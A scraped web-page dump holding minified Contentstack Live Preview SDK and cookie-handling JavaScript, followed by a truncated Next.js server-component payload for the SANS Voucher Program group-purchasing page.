A={ssr:!0,enable:!0,cleanCslpOnProduction:!0,editButton:{enable:!0,exclude:[],position:"top",includeByQueryParameter:!0},stackDetails:{apiKey:"",environment:"",branch:""},clientUrlParams:{protocol:"https",host:"app.contentstack.com",port:443},stackSdk:{live_preview:{},environment:""},runScriptsOnUpdate:!1},U=class{constructor(e=A){this.config={ssr:!0,enable:!0,runScriptsOnUpdate:!1,cleanCslpOnProduction:!0,hash:"",editButton:{enable:!0,exclude:[],position:"top",includeByQueryParameter:!0},stackDetails:{apiKey:"",environment:"",branch:"",contentTypeUid:"",entryUid:""},clientUrlParams:{protocol:"https",host:"app.contentstack.com",port:443,url:"https://app.contentstack.com:443"},stackSdk:{live_preview:{},environment:""},onChange:()=>{}},this.tooltip=null,this.currentElementBesideTooltip=null,this.isHoveringOnTooltip=!1,this.hideInterval=null,this.tooltipChild={singular:null,multiple:null},this.tooltipCurrentChild="singular",this.createCslpTooltip=()=>{if(!document.getElementById("cslp-tooltip")&&this.config.editButton.enable){let e=document.createElement("button"),t=document.createElement("div");t.classList.add(E()["cslp-tooltip-inner-container"]),e.classList.add(E()["cslp-tooltip"]),e.classList.add(E()["cslp-tooltip"]),e.setAttribute("data-test-id","cs-cslp-tooltip"),e.id="cslp-tooltip",t.id="cslp-tooltip-inner-container",e.addEventListener("mouseover",()=>{this.toggleHoveringOnEditButton(!0)}),e.addEventListener("mouseleave",e=>{this.toggleHoveringOnEditButton(!1),this.removeEditButtonStyle(e)}),window.document.body.insertAdjacentElement("beforeend",e),this.tooltipChild.singular=(e=>{let t=document.createElement("div");return t.classList.add("cslp-tooltip-child","singular"),t.setAttribute("data-test-id","cslp-singular-edit-button"),t.innerHTML=`<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M8.1 3.5L0.3 11.3C0.1 11.5 0 11.7 0 12V15C0 15.6 0.4 16 1 16H4C4.3 16 4.5 15.9 4.7 15.7L12.5 7.9L8.1 3.5Z" fill="#718096"></path>
      <path d="M15.7 3.3L12.7 0.3C12.3 -0.1 11.7 -0.1 11.3 0.3L9.5 2.1L13.9 6.5L15.7 4.7C16.1 4.3 16.1 3.7 15.7 3.3Z" fill="#718096"></path>
    </svg>Edit`,t.addEventListener("click",e),t})(this.scrollHandler),this.tooltipChild.multiple=((e,t)=>{let i=document.createElement("div");i.classList.add("cslp-tooltip-child"),i.setAttribute("data-title","Edit"),i.setAttribute("data-test-id","cslp-multiple-edit-button"),i.innerHTML=` <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M8.1 3.5L0.3 11.3C0.1 11.5 0 11.7 0 12V15C0 15.6 0.4 16 1 16H4C4.3 16 4.5 15.9 4.7 15.7L12.5 7.9L8.1 3.5Z" fill="#718096"></path>
      <path d="M15.7 3.3L12.7 0.3C12.3 -0.1 11.7 -0.1 11.3 0.3L9.5 2.1L13.9 6.5L15.7 4.7C16.1 4.3 16.1 3.7 15.7 3.3Z" fill="#718096"></path>
    </svg>`,i.addEventListener("click",e);let r=document.createElement("div");r.classList.add("cslp-tooltip-child"),r.setAttribute("data-title","Go to link"),r.setAttribute("data-test-id","cslp-multiple-external-link-button"),r.innerHTML=` <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path d="M2.66654 2.66758H13.3332V13.3342H6.66654V16.0009H13.3332C14.0405 16.0009 14.7187 15.72 15.2188 15.2199C15.7189 14.7198 15.9999 14.0415 15.9999 13.3342V2.66758C15.9999 1.96034 15.7189 1.28206 15.2188 0.781964C14.7187 0.281867 14.0405 0.000915527 13.3332 0.000915527H2.66654C1.9593 0.000915527 1.28102 0.281867 0.780927 0.781964C0.280829 1.28206 -0.00012207 1.96034 -0.00012207 2.66758V9.33425H2.66654V2.66758Z" fill="#718096" />
      <path d="M6.94263 7.05734L0.999958 13L2.88529 14.8853L8.82796 8.94267L10.8853 11V5.00001H4.88529L6.94263 7.05734Z" fill="#718096" />
    </svg>`,r.addEventListener("click",t);let o=document.createDocumentFragment();o.appendChild(i),o.appendChild(r);let n=document.createElement("div");return n.appendChild(o),n.classList.add(E().multiple),n})(this.scrollHandler,this.linkClickHandler),t.innerHTML="",t.appendChild(this.tooltipChild.singular),e.appendChild(t),this.tooltip=e}this.updateTooltipPosition()},this.toggleHoveringOnEditButton=e=>{this.isHoveringOnTooltip=e},((e,t)=>{if(x(e)){S.warn("Deprecated: Do not pass the Stack object directly to the Live Preview SDK. Pass it using the config.stackSDK config object.");let i=e?.live_preview||{};t.ssr=!1,t.runScriptsOnUpdate=i.runScriptsOnUpdate??t.runScriptsOnUpdate,t.enable=i.enable??t.enable,t.cleanCslpOnProduction=i.cleanCslpOnProduction??t.cleanCslpOnProduction,t.editButton={enable:L(i.editButton??t.editButton),exclude:Array.isArray(i.editButton?.exclude)&&i.editButton?.exclude?i.editButton?.exclude:t.editButton.exclude??[],position:i.editButton?.position??t.editButton.position??"top",includeByQueryParameter:i.editButton?.includeByQueryParameter??t.editButton.includeByQueryParameter??!0},t.stackSdk=e,Object.prototype.hasOwnProperty.call(e,"environment")&&(t.stackDetails.environment=e.environment),Object.prototype.hasOwnProperty.call(e,"branch")&&(t.stackDetails.branch=e.branch),T(t,i.clientUrlParams??t.clientUrlParams)}else if(!x(e)){let i=e.stackSdk||t.stackSdk;t.enable=e.enable??i.live_preview?.enable??t.enable,t.ssr=e.ssr??i.live_preview?.ssr??"object"!=typeof e.stackSdk??!0,t.runScriptsOnUpdate=e.runScriptsOnUpdate??i.live_preview?.runScriptsOnUpdate??t.runScriptsOnUpdate,t.stackSdk=i,t.cleanCslpOnProduction=e.cleanCslpOnProduction??i.live_preview?.cleanCslpOnProduction??t.cleanCslpOnProduction,t.editButton={enable:L(e.editButton??i.live_preview?.editButton??t.editButton),exclude:Array.isArray(e.editButton?.exclude)&&e.editButton?.exclude?e.editButton?.exclude:Array.isArray(i.live_preview?.exclude)&&i.live_preview?.exclude?i.live_preview?.exclude:t.editButton.exclude??[],position:e.editButton?.position??i.live_preview?.position??t.editButton.position??"top",includeByQueryParameter:e.editButton?.includeByQueryParameter??i.live_preview?.includeByQueryParameter??t.editButton.includeByQueryParameter??!0},t.stackDetails.apiKey=e.stackDetails?.apiKey??t.stackDetails.apiKey,t.stackDetails.environment=e.stackDetails?.environment??i.environment??t.stackDetails.environment,t.stackDetails.branch=e.stackDetails?.branch??t.stackDetails.branch,T(t,e.clientUrlParams??i.live_preview?.clientUrlParams??t.clientUrlParams)}})(e,this.config),this.addEditStyleOnHover=this.addEditStyleOnHover.bind(this),this.removeEditButtonStyle=this.removeEditButtonStyle.bind(this),this.generateRedirectUrl=this.generateRedirectUrl.bind(this),this.scrollHandler=this.scrollHandler.bind(this),this.linkClickHandler=this.linkClickHandler.bind(this),this.handleUserChange=this.handleUserChange.bind(this),this.setOnChangeCallback=this.setOnChangeCallback.bind(this),this.resolveIncomingMessage=this.resolveIncomingMessage.bind(this),this.createCslpTooltip=this.createCslpTooltip.bind(this),this.requestDataSync=this.requestDataSync.bind(this),this.updateTooltipPosition=this.updateTooltipPosition.bind(this),this.removeDataCslp=this.removeDataCslp.bind(this),this.toggleHoveringOnEditButton=this.toggleHoveringOnEditButton.bind(this),this.hideTooltip=this.hideTooltip.bind(this),e.debug&&S.debug("Contentstack Live Preview Debugging mode: config --",this.config),this.config.enable?("complete"===document.readyState?this.requestDataSync():window.addEventListener("load",this.requestDataSync),window.addEventListener("message",this.resolveIncomingMessage),window.addEventListener("scroll",this.updateTooltipPosition),this.config.editButton.enable&&window.addEventListener("mouseover",this.addEditStyleOnHover),this.config.ssr&&(window.addEventListener("load",e=>{document.querySelectorAll("a").forEach(e=>{let t=document.location.origin;if(e.href&&e.href.includes(t)){let t=_(e.href);e.href=t}})}),window.addEventListener("click",e=>{let t=e.target,i=t.href,r=document.location.origin;if(i&&i.includes(r)&&!i.includes("live_preview")){let i=_(t.href);e.target.href=i||t.href}}))):this.config.cleanCslpOnProduction&&this.removeDataCslp()}addEditStyleOnHover(e){let t=!0;for(let i of e.composedPath()){if("BODY"===i.nodeName)break;if("function"!=typeof i?.getAttribute)continue;let e=i.getAttribute("data-cslp");t&&e?(document.getElementById("cslp-tooltip")||this.createCslpTooltip(),this.hideInterval&&(clearInterval(this.hideInterval),this.hideInterval=null),this.currentElementBesideTooltip&&(this.currentElementBesideTooltip.classList.remove(E()["cslp-edit-mode"]),this.currentElementBesideTooltip.removeEventListener("mouseleave",this.removeEditButtonStyle)),i.classList.add(E()["cslp-edit-mode"]),this.currentElementBesideTooltip=i,this.currentElementBesideTooltip.addEventListener("mouseleave",this.removeEditButtonStyle),this.updateTooltipPosition()&&(this.tooltip?.setAttribute("current-data-cslp",e),this.tooltip?.setAttribute("current-href",i.getAttribute("href")??"")),t=!1):t||i.classList.remove(E()["cslp-edit-mode"])}}removeEditButtonStyle(e){if(!this.currentElementBesideTooltip||!this.tooltip)return!1;let t=!0;for(let i of e.composedPath()){if("BODY"===i.nodeName)break;if("function"!=typeof i?.getAttribute)continue;let e=i.getAttribute("data-cslp");t&&e?(this.hideInterval=setInterval(this.hideTooltip,500),t=!1):t||i.classList.remove(E()["cslp-edit-mode"])}}hideTooltip(){if(!this.currentElementBesideTooltip||!this.tooltip||this.isHoveringOnTooltip)return!1;this.currentElementBesideTooltip.classList.remove(E()["cslp-edit-mode"]),this.currentElementBesideTooltip.removeEventListener("mouseleave",this.removeEditButtonStyle),this.currentElementBesideTooltip=null,this.tooltip.style.top="-100%"}generateRedirectUrl(e,t="en-us",i,r,o){if(!this.config.stackDetails.apiKey)throw`To use edit tags, you must provide the stack API key. Specify the API key while initializing the Live Preview SDK.

                ContentstackLivePreview.init({
                    ...,
                    stackDetails: {
                        apiKey: 'your-api-key'
                    },
                    ...
                })`;if(!this.config.stackDetails.environment)throw`To use edit tags, you must provide the preview environment. Specify the preview environment while initializing the Live Preview SDK.

                ContentstackLivePreview.init({
                    ...,
                    stackDetails: {
                        environment: 'Your-environment'
                    },
                    ...
                })`;let n=String(this.config.clientUrlParams.protocol),a=String(this.config.clientUrlParams.host),s=String(this.config.clientUrlParams.port),l=String(this.config.stackDetails.environment),c=String(this.config.stackDetails.branch||"main"),d=`!/stack/${this.config.stackDetails.apiKey}/content-type/${e}/${t??"en-us"}/entry/${i}`;r?d+=`/variant/${r}/edit`:d+="/edit";let p=new URL(`${n}://${a}`);return p.port=s,p.hash=d,this.config.stackDetails.branch&&p.searchParams.append("branch",c),p.searchParams.append("preview-field",o),p.searchParams.append("preview-locale",t??"en-us"),p.searchParams.append("preview-environment",l),`${p.origin}/${p.hash}${p.search}`}scrollHandler(){if(!this.tooltip)return;let e=this.tooltip.getAttribute("current-data-cslp");if(e){let{content_type_uid:t,entry_uid:i,locale:r,variant:o,fieldPath:n}=function(e){let[t,i]=e.split(":");return t.length>2&&(i=t,t="v1"),function(e,t){let[i,r,o,...n]=e.split(".");if("v2"!==t)return{entry_uid:r,content_type_uid:i,locale:o,cslpValue:e,fieldPath:n.join(".")};{let[t,a]=r.split("_");return{entry_uid:t,content_type_uid:i,variant:a,locale:o,cslpValue:e,fieldPath:n.join(".")}}}(i,t)}(e);if(window.location!==window.parent.location)window.parent.postMessage({from:"live-preview",type:"scroll",data:{field:n,content_type_uid:t,entry_uid:i,variant:o,locale:r}},"*");else try{let e=this.generateRedirectUrl(t,r,i,o,n);window.open(e,"_blank")}catch(e){S.error(e)}}}linkClickHandler(){if(!this.tooltip)return;let e=this.tooltip.getAttribute("current-href");e&&window.location.assign(e)}handleUserChange(e){this.config.stackSdk.live_preview={...this.config.stackSdk.live_preview,...e,live_preview:e.hash},this.config.onChange()}setOnChangeCallback(e){this.config.onChange=e}get hash(){return this.config.hash}setConfigFromParams(e={}){if("object"!=typeof e)throw TypeError("Live preview SDK: query param must be an object");let t=new URLSearchParams(e).get("live_preview");t&&(this.config.hash=t)}resolveIncomingMessage(e){if("object"==typeof e.data&&"live-preview"===e.data.from)switch(e.data.type){case"client-data-send":{let{contentTypeUid:t,entryUid:i}=this.config.stackDetails,{hash:r}=e.data.data;this.setConfigFromParams({live_preview:r}),this.config.ssr||this.handleUserChange({content_type_uid:t,entry_uid:i,hash:r});break}case"init-ack":{let{contentTypeUid:t,entryUid:i}=e.data.data;this.config.stackDetails.contentTypeUid=t,this.config.stackDetails.entryUid=i;break}case"history":switch(e.data.data.type){case"forward":window.history.forward();break;case"backward":window.history.back();break;case"reload":window.history.go()}break;default:return e.data}}requestDataSync(){this.createCslpTooltip(),window.parent.postMessage({from:"live-preview",type:"init",data:{config:{shouldReload:this.config.ssr,href:window.location.href,sdkVersion:"2.0.4"}}},"*"),this.config.ssr||setInterval(()=>{window.parent.postMessage({from:"live-preview",type:"check-entry-page",data:{href:window.location.href}},"*")},1500)}updateTooltipPosition(){if(!this.currentElementBesideTooltip||!this.tooltip)return!1;let e=this.currentElementBesideTooltip.getBoundingClientRect(),t=this.tooltip.parentElement?.getBoundingClientRect();if(e&&t){let{upperBoundOfTooltip:t,leftBoundOfTooltip:i}=function(e,t){if(!e)return{upperBoundOfTooltip:0,leftBoundOfTooltip:0};let i=e.getAttribute("data-cslp-button-position");return i?O(e,i):O(e,t||"top")}(this.currentElementBesideTooltip,this.config.editButton.position);if(t<0&&(t=e.top<0?e.top:0),this.tooltip.style.top=t+"px",this.tooltip.style.zIndex=this.currentElementBesideTooltip.style.zIndex||"200",this.tooltip.style.left=i+"px",this.tooltipChild.singular&&this.tooltipChild.multiple){if(this.currentElementBesideTooltip.hasAttribute("href")){if("multiple"!==this.tooltipCurrentChild){let e=this.tooltip.querySelector(`div.${E()["cslp-tooltip-inner-container"]}`);e&&(e.innerHTML="",e.appendChild(this.tooltipChild.multiple),this.tooltipCurrentChild="multiple")}}else if("singular"!==this.tooltipCurrentChild){let e=this.tooltip.querySelector(`div.${E()["cslp-tooltip-inner-container"]}`);e&&(e.innerHTML="",e.appendChild(this.tooltipChild.singular),this.tooltipCurrentChild="singular")}}return!0}return!1}removeDataCslp(){document.querySelectorAll("[data-cslp]").forEach(e=>{e.removeAttribute("data-cslp"),e.removeAttribute("data-cslp-button-position")})}},D="cs-compare",H=new Set(["area","base","br","col","embed","hr","img","input","keygen","link","meta","param","source","track","wbr"]),j="[data-cslp]:not(:has([data-cslp]))",M={livePreview:null,userConfig:null,subscribers:{},configs:{params:{}},init(e=A){if("undefined"!=typeof window)if(M.livePreview)return S.warn("You have already initialized the Live Preview SDK. So, any subsequent initialization returns the existing SDK instance."),Promise.resolve(M.livePreview);else return"undefined"!=typeof window&&"undefined"!=typeof document&&i.e(8617).then(i.t.bind(i,68617,19)).then(e=>{P`
        cs-compare {
            &.cs-compare--added {
                background: rgba(0, 122, 82, 0.2);
                border-bottom: 2px solid rgba(0, 122, 82);
            }

            &.cs-compare--removed {
                background: rgba(214, 36, 0, 0.2);
                text-decoration: line-through 2px solid rgba(214, 36, 0, 1);
            }
        }
        .cs-compare__void--added {
            background: rgba(0, 122, 82, 0.2);
            outline: 2px solid rgba(0, 122, 82);
        }

        .cs-compare__void--removed {
            background: rgba(214, 36, 0, 0.2);
            outline: 2px solid rgba(214, 36, 0, 1);
        }
    `;class t extends HTMLSpanElement{constructor(){super()}}customElements.get(D)||customElements.define(D,t,{extends:"span"}),e.on("send-current-base-route",async()=>({url:window.location.href.split("?")[0]})),e.on("send-cslp-data",async()=>{let e=Array.from(document.querySelectorAll(j)),t={};for(let i of e){let e=i.getAttribute("data-cslp");if(i.hasAttributes()&&H.has(i.tagName.toLowerCase())){let r="";for(let e of i.attributes)r+=`${e.name} -> ${e.value}
`;t[e]=r}else t[e]=i.innerHTML}return t}),e.on("diff-value",async({data:e})=>{let{diff:t,type:i}=e,r="base"===i?"removed":"added";for(let e of Array.from(document.querySelectorAll(j))){let i=e.getAttribute("data-cslp");t[i]&&(H.has(e.tagName.toLowerCase())?e.classList.add(`cs-compare__void--${r}`):e.innerHTML=t[i])}((e=".cs-compare--added")=>{let t=Array.from(document.querySelectorAll(e));for(let e=1;e<t.length;e++){let i=t[e-1],r=t[e];i.nextElementSibling===r&&i.appendChild(i.nextSibling)}})(`.cs-compare--${r}`)}),e.on("remove-diff",async()=>{for(let e of Array.from(document.querySelectorAll("cs-compare"))){let t=e.parentElement;for(;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)}for(let e of Array.from(document.querySelectorAll(".cs-compare__void--added, .cs-compare__void--removed")))e.classList.remove("cs-compare__void--added"),e.classList.remove("cs-compare__void--removed")})}),window.addEventListener("unload",()=>{let e=document.activeElement.href;e&&window.parent.postMessage({from:"live-preview",type:"url-change",data:{targetURL:e}},"*")}),M.livePreview=new U(e),M.livePreview.setOnChangeCallback(M.publish),M.livePreview.setConfigFromParams(M.configs.params),M.configs.params={},Promise.resolve(M.livePreview);M.userConfig=e},get hash(){if(!M.livePreview)return new URLSearchParams(M.configs.params).get("live_preview")??"";return M.livePreview.hash},setConfigFromParams(e={}){if(!M.livePreview){M.configs.params=e;return}M.livePreview.setConfigFromParams(e)},publish(){Object.values(M.subscribers).forEach(e=>{e()})},subscribe(e){let t=c();return M.subscribers[t]=e,t},onEntryChange(e,t){let{skipInitialRender:i=!1}=t||{};M.userConfig&&(M.livePreview=new U(M.userConfig),M.livePreview.setOnChangeCallback(M.publish),M.livePreview.setConfigFromParams(M.configs.params),M.configs.params={},M.userConfig=null);let r=M.subscribe(e);return i||e(),r},onLiveEdit:e=>M.onEntryChange(e,{skipInitialRender:!0}),unsubscribeOnEntryChange(e){"string"==typeof e?(M.subscribers[e]||S.warn("No subscriber found with the given id."),delete M.subscribers[e]):"function"==typeof e&&(Object.entries(M.subscribers).some(([t,i])=>i===e&&(delete M.subscribers[t],!0))||S.warn("No subscriber found with the given callback."))},getGatsbyDataFormat:async(e,t)=>"function"==typeof e.find?e.toJSON().find().then(i=>i.map(i=>i.map(i=>({[f(`${t}_${e.content_type_uid}`)]:i})))).catch(e=>{console.error(e)}):"function"==typeof e.fetch?e.toJSON().fetch().then(i=>({[f(`${t}_${e.content_type_uid}`)]:i})).catch(e=>{console.error(e)}):void 0,getSdkVersion:()=>"2.0.4"},$=i(35995),I=$.env.PURGE_PREVIEW_SDK||$.env.REACT_APP_PURGE_PREVIEW_SDK?{init(){},onLiveEdit(){},onEntryChange:e=>e(),get hash(){return""},setConfigFromParams(){}}:M},61785:(e,t)=>{"use strict";t.parse=function(e,t){if("string"!=typeof e)throw TypeError("argument str must be a string");var i={},r=e.length;if(r<2)return i;var o=t&&t.decode||c,n=0,a=0,d=0;do{if(-1===(a=e.indexOf("=",n)))break;if(-1===(d=e.indexOf(";",n)))d=r;else if(a>d){n=e.lastIndexOf(";",a-1)+1;continue}var p=s(e,n,a),u=l(e,a,p),h=e.slice(p,u);if(!i.hasOwnProperty(h)){var f=s(e,a+1,d),m=l(e,d,f);34===e.charCodeAt(f)&&34===e.charCodeAt(m-1)&&(f++,m--);var v=e.slice(f,m);i[h]=function(e,t){try{return t(e)}catch(t){return e}}(v,o)}n=d+1}while(n<r);return i},t.serialize=function(e,t,s){var l=s&&s.encode||encodeURIComponent;if("function"!=typeof l)throw TypeError("option encode is invalid");if(!r.test(e))throw TypeError("argument name is invalid");var c=l(t);if(!o.test(c))throw TypeError("argument val is invalid");var d=e+"="+c;if(!s)return d;if(null!=s.maxAge){var p=Math.floor(s.maxAge);if(!isFinite(p))throw TypeError("option maxAge is invalid");d+="; Max-Age="+p}if(s.domain){if(!n.test(s.domain))throw TypeError("option domain is invalid");d+="; Domain="+s.domain}if(s.path){if(!a.test(s.path))throw TypeError("option path is invalid");d+="; Path="+s.path}if(s.expires){var u,h=s.expires;if(u=h,"[object Date]"!==i.call(u)||isNaN(h.valueOf()))throw TypeError("option expires is invalid");d+="; Expires="+h.toUTCString()}if(s.httpOnly&&(d+="; HttpOnly"),s.secure&&(d+="; Secure"),s.partitioned&&(d+="; Partitioned"),s.priority)switch("string"==typeof s.priority?s.priority.toLowerCase():s.priority){case"low":d+="; Priority=Low";break;case"medium":d+="; Priority=Medium";break;case"high":d+="; Priority=High";break;default:throw TypeError("option priority is invalid")}if(s.sameSite)switch("string"==typeof s.sameSite?s.sameSite.toLowerCase():s.sameSite){case!0:case"strict":d+="; SameSite=Strict";break;case"lax":d+="; SameSite=Lax";break;case"none":d+="; SameSite=None";break;default:throw TypeError("option sameSite is invalid")}return d};var i=Object.prototype.toString,r=/^[!#$%&'*+\-.^_`|~0-9A-Za-z]+$/,o=/^("?)[\u0021\u0023-\u002B\u002D-\u003A\u003C-\u005B\u005D-\u007E]*\1$/,n=/^([.]?[a-z0-9]([a-z0-9-]{0,61}[a-z0-9])?)([.][a-z0-9]([a-z0-9-]{0,61}[a-z0-9])?)*$/i,a=/^[\u0020-\u003A\u003D-\u007E]*$/;function s(e,t,i){do{var r=e.charCodeAt(t);if(32!==r&&9!==r)return t}while(++t<i);return i}function l(e,t,i){for(;t>i;){var r=e.charCodeAt(--t);if(32!==r&&9!==r)return t+1}return i}function c(e){return -1!==e.indexOf("%")?decodeURIComponent(e):e}},66192:e=>{e.exports={style:{fontFamily:"'Kode Mono', 'Kode Mono Fallback', monospace, Courier New, Courier",fontWeight:400,fontStyle:"normal"},className:"__className_9e78df",variable:"__variable_9e78df"}},69565:e=>{e.exports={style:{fontFamily:"'Aleo', 'Aleo Fallback'",fontWeight:300,fontStyle:"normal"},className:"__className_5c0054",variable:"__variable_5c0054"}},94608:e=>{e.exports={style:{fontFamily:"'Fira Sans', 'Fira Sans Fallback'"},className:"__className_71459b",variable:"__variable_71459b"}}}]);

--- FILE ---
content_type: text/x-component
request_url: https://www.sans.org/for-organizations/team-development/group-purchasing?_rsc=1udh1
body_size: 6614
content:
1:"$Sreact.fragment"
2:I[66885,[],""]
3:I[92225,[],""]
5:I[5531,[],"OutletBoundary"]
7:I[46897,[],"AsyncMetadataOutlet"]
9:I[5531,[],"ViewportBoundary"]
b:I[5531,[],"MetadataBoundary"]
c:"$Sreact.suspense"
e:I[86497,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"PageLoadGTM"]
10:I[75548,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"AnimateInWrapper"]
11:I[53416,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","8415","static/chunks/8415-a239abeca52b9fad.js","948","static/chunks/948-c6377f4c182546a6.js","6048","static/chunks/6048-fc5aef7273435753.js","8412","static/chunks/8412-7ffe4a42ce9434f0.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","2201","static/chunks/2201-71fac22078a89279.js","197","static/chunks/197-663365f696272b5a.js","6422","static/chunks/6422-9b096353a2cdb7ae.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","2987","static/chunks/2987-a08c832f9333ac83.js","8861","static/chunks/app/%5B...slugs%5D/page-c8d0f167214adb19.js"],"Breadcrumbs"]
12:I[47532,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"default"]
13:I[13496,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],""]
14:I[35105,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","948","static/chunks/948-c6377f4c182546a6.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","197","static/chunks/197-663365f696272b5a.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","8974","static/chunks/app/page-a51adf8137afaa49.js"],"Image"]
15:I[96326,["2270","static/chunks/0ac02ab0-8d7038557a793da0.js","4285","static/chunks/4285-37911ef1cb56a503.js","5105","static/chunks/5105-f70a28cd18ba7ee2.js","3665","static/chunks/3665-644e13980454d751.js","8415","static/chunks/8415-a239abeca52b9fad.js","948","static/chunks/948-c6377f4c182546a6.js","6048","static/chunks/6048-fc5aef7273435753.js","8412","static/chunks/8412-7ffe4a42ce9434f0.js","7560","static/chunks/7560-ce662bf1ea7a5f88.js","2201","static/chunks/2201-71fac22078a89279.js","197","static/chunks/197-663365f696272b5a.js","6422","static/chunks/6422-9b096353a2cdb7ae.js","2808","static/chunks/2808-e3341f488643ae24.js","4292","static/chunks/4292-ee5d54283657d35d.js","2987","static/chunks/2987-a08c832f9333ac83.js","8861","static/chunks/app/%5B...slugs%5D/page-c8d0f167214adb19.js"],"default"]
0:{"b":"EaMVeYuRc0jl_ALbXrNvc","f":[["children",["slugs","for-organizations/team-development/group-purchasing","c"],[["slugs","for-organizations/team-development/group-purchasing","c"],{"children":["__PAGE__",{}]}],[["slugs","for-organizations/team-development/group-purchasing","c"],["$","$1","c",{"children":[null,["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L4",[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/f19a73ecd3e8b1c0.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/af60aad62f687494.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","$L5",null,{"children":["$L6",["$","$L7",null,{"promise":"$@8"}]]}]]}],{},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","-wZB9fvIPC8ZGOt845GB-v",{"children":[["$","$L9",null,{"children":"$La"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$Lb","-wZB9fvIPC8ZGOt845GB-m",{"children":["$","div",null,{"hidden":true,"children":["$","$c",null,{"fallback":null,"children":"$Ld"}]}]}]]}],false]],"S":false}
4:[["$","$Le",null,{"event":"Page Load","eventAction":"Selected Listing Title","eventCategory":"Content interactions","eventLabel":"default_page"}],"$Lf"]
f:["$","div",null,{"className":"page--default","children":[["$","div",null,{"className":"secondary-hero secondary-hero--has-sticky-links secondary-hero--has-image","children":["$","div",null,{"id":"$undefined","className":"c-grid grid--has-container grid--columns-6 grid--columns-tablet-8 grid--columns-desktop-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-6 grid__item--col-span-tablet-4 grid__item--col-span-desktop-6 secondary-hero__text-grid-item","children":["$","$L10",null,{"className":"secondary-hero__animate-in-content","children":[["$","$L11",null,{"className":"secondary-hero__breadcrumbs","data":[{"href":"/for-organizations","title":"For Organizations"},{"href":"/for-organizations/team-development","title":"Team Development"},{"href":"/for-organizations/team-development/group-purchasing","title":"Group Purchasing"}]}],["$","div",null,{"className":"secondary-hero__content-wrappper","children":[["$","div",null,{"className":"secondary-hero__body","children":[["$","h1",null,{"className":"c-heading secondary-hero__title","children":"SANS Voucher Program"}],"",["$","p",null,{"className":"secondary-hero__text","children":"Manage your team's training, budget, and progress from a central account."}]]}],["$","div",null,{"className":"secondary-hero__buttons","children":[["$","$L12",null,{"asElement":"$13","href":"/about/contact#connect-with-a-training-advisor","icon":"arrow-right-heavy","size":"large","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Secondary Hero Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Primary Hero | Title: Contact Us | Location: /about/contact#connect-with-a-training-advisor "},"children":"Contact Us"}],"$undefined"]}],"$undefined"]}]]}]}],["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-start-1 grid__item--col-start-tablet-7 grid__item--col-start-desktop-9 grid__item--col-end-7 grid__item--col-end-tablet-13 grid__item--col-end-desktop-13 